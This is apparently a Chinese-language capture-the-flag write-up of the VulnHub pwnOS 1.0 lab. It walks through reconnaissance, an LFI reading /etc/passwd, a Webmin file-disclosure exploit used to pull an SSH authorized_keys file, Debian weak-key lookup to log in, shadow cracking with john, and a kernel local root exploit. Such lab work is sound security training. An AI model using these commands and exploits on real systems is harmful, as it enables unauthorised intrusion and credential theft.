靶机地址
https://www.vulnhub.com/entry/pwnos-10,33/
tip:如果Vmware在首次引导时询问您是复制还是移动了该虚拟机,请单击我已移动!否则,网络设置可能会混乱。
利用知识
SSH、LFI、脏牛(dirty cow)、dirmap、whatweb、goby、nmap、john、searchsploit等工具的使用
信息收集并getshell
导入虚拟机后–因为原设置为桥接所以设置里更改网卡–重启
netdiscover

很明显靶机地址为192.168.1.8
访问一下web页面

感觉没什么特殊的提示
看下网站的技术,我习惯用whatweb
whatweb -v http://192.168.1.8/index1.php?help=true&connect=true
WhatWeb report for http://192.168.1.8/index1.php?help=true
Status : 200 OK
Title : <None>
IP : 192.168.1.8
Country : RESERVED, ZZ
Summary : Apache[2.2.4], X-Powered-By[PHP/5.2.3-1ubuntu6], HTTPServer[Ubuntu Linux][Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6], PHP[5.2.3-1ubuntu6][/var/www/index1.php]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.2.4 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6 (from server string)
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Filepath : /var/www/index1.php
Version : 5.2.3-1ubuntu6
Version : 5.2.3-1ubuntu6
Google Dorks: (2)
Website : http://www.php.net/
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.2.3-1ubuntu6 (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sat, 28 Mar 2020 19:52:32 GMT
Server: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6
X-Powered-By: PHP/5.2.3-1ubuntu6
Content-Length: 1104
Connection: close
Content-Type: text/html
貌似没什么有用的信息
看下目录下有没有东西
我用的是dirmap
python3 dirmap.py -i 192.168.1.8 -lcf
找到的页面
[200][text/html][295.00b] http://192.168.1.8/index
[200][text/html][295.00b] http://192.168.1.8/index.php/login/
[200][text/html][295.00b] http://192.168.1.8/index.php
[200][text/html][156.00b] http://192.168.1.8/index2
[200][text/html][156.00b] http://192.168.1.8/index2.php
[200][text/html][893.00b] http://192.168.1.8/php/
尝试爆破其中一个phpmyadmin,失败=_=
考虑从页面下手
发现一个LFI问题
http://192.168.1.8/index1.php?help=true&connect=../../../../../etc/passwd

还是没啥结果,决定扫下端口
开始我用的goby,但是没啥发现
后来拿上nmap
nmap -sV 192.168.1.8
Nmap scan report for bogon (192.168.1.8)
Host is up (0.0018s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
25/tcp open tcpwrapped
80/tcp open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
110/tcp open tcpwrapped
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
10000/tcp open http MiniServ 0.01 (Webmin httpd)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
一个个search db,最后一个服务上发现端倪
searchsploit Webmin
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal | exploits/cgi/webapps/23535.txt
Webmin - Brute Force / Command Execution | exploits/multiple/remote/705.pl
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing | exploits/linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation | exploits/linux/remote/21765.pl
Webmin 0.x - Code Input Validation | exploits/linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution | exploits/multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI) | exploits/multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | exploits/unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities | exploits/cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit) | exploits/cgi/remote/46201.rb
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | exploits/linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit) | exploits/linux/remote/47230.rb
Webmin 1.x - HTML Email Command Execution | exploits/cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (PHP) | exploits/multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) | exploits/multiple/remote/2017.pl
phpMyWebmin 1.0 - 'target' Remote File Inclusion | exploits/php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion | exploits/php/webapps/2451.txt
webmin 0.91 - Directory Traversal | exploits/cgi/remote/21183.txt
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
结合刚才的LFI问题,看到有个正好匹配条件(Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) ),别的明显不符合条件,这个是个任意文件泄露
复制searchDB里的文件重命名为webmin.pl
chmod 777 webmin.pl
./webmin.pl
这里输出了用法,笔者这里遇到一个小坑,就是忘了输exp里代表http的 0,毕竟它自己的example都没写=_=
因为passwd文件之前试过了,所以这次试shadow
./webmin.pl 192.168.1.8 10000 /home/obama/.ssh/authorized_keys 0
成功输出
思路一:利用unshadow和john破解密码
把passwd和shadow文件都保存下来(不过我的kali是虚拟机,性能羸弱,也没有跑字典的vps)
unshadow /etc/passwd /etc/shadow > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
思路二:
因为开启了ssh服务,所以考虑是否ssh密钥泄露
./webmin.pl 192.168.1.8 10000 /home/obama/.ssh/authorized_keys 0
在尝试obama时成功
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.1.8 on port 10000!
FILENAME: /home/obama/.ssh/authorized_keys
FILE CONTENT STARTED
-----------------------------------
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAxRuWHhMPelB60JctxC6BDxjqQXggf0ptx2wrcAw09HayPxMnKv+BFiGA/I1yXn5EqUfuLSDcTwiIeVSvqJl3NNI5HQUUc6KGlwrhCW464ksARX2ZAp9+6Yu7DphKZmtF5QsWaiJc7oV5il89zltwBDqR362AH49m8/3OcZp4XJqEAOlVWeT5/jikmke834CyTMlIcyPL85LpFw2aXQCJQIzvkCHJAfwTpwJTugGMB5Ng73omS82Q3ErbOhTSa5iBuE86SEkyyotEBUObgWU3QW6ZMWM0Rd9ErIgvps1r/qpteMMrgieSUKlF/LaeMezSXXkZrn0x+A2bKsw9GwMetQ== obama@ubuntuvm
-------------------------------------
之前的goby扫描,发现服务器debian或Ubuntu
所以搜索二者与ssh结合的漏洞
search db结果是
不过我看不懂ruby,所以把cve编号代入搜索其他脚本
看了下python下的exp,大致是还要下载一个文件才行
############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
# - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
# - execute: python exploit.py (without parameters) to display the help
# - if the key is found, the script shows something like that:
# Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
# Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
############################################################################
下载后解压5622文件
查找授权密钥
grep -lr AAAAB3NzaC1yc2EAAAABIwAAAQEAxRuWHhMPelB60JctxC6BDxjqQXggf0ptx2wrcAw09HayPxMnKv+BFiGA/I1yXn5EqUfuLSDcTwiIeVSvqJl3NNI5HQUUc6KGlwrhCW464ksARX2ZAp9+6Yu7DphKZmtF5QsWaiJc7oV5il89zltwBDqR362AH49m8/3OcZp4XJqEAOlVWeT5/jikmke834CyTMlIcyPL85LpFw2aXQCJQIzvkCHJAfwTpwJTugGMB5Ng73omS82Q3ErbOhTSa5iBuE86SEkyyotEBUObgWU3QW6ZMWM0Rd9ErIgvps1r/qpteMMrgieSUKlF/LaeMezSXXkZrn0x+A2bKsw9GwMetQ==
得到结果
dcbe2a56e8cdea6d17495f6648329ee2-4679.pub
这里有个小坑(不要把.pub后缀带上)
ssh -i dcbe2a56e8cdea6d17495f6648329ee2-4679 obama@192.168.1.8
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Jun 19 10:10:29 2008
obama@ubuntuvm:~$
提权
查看靶机基本信息
obama@ubuntuvm:~$ whoami
obama
obama@ubuntuvm:~$ id
uid=1001(obama) gid=1001(obama) groups=1001(obama)
obama@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
obama@ubuntuvm:~$
查找内核对应漏洞
searchsploit linux 2.6.22
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Linux Kernel 2.6.22 - IPv6 Hop-By-Hop Header Remote Denial of Service | exploits/linux/dos/30902.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | exploits/linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | exploits/linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | exploits/linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | exploits/linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | exploits/linux/local/40611.c
Linux Kernel < 2.6.22 - 'ftruncate()'/'open()' Local Privilege Escalation | exploits/linux/local/6851.c
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
明显可以脏牛
不过我在这里尝试利用极光无限提权漏洞检测平台:https://detect.secwx.com/进行提权
cd /tmp/
touch shell.c
vim shell.c
将https://www.exploit-db.com/exploits/5092/ 插入
gcc shell.c -o shell
./shell
确认权限 退出ssh
退出ssh
logout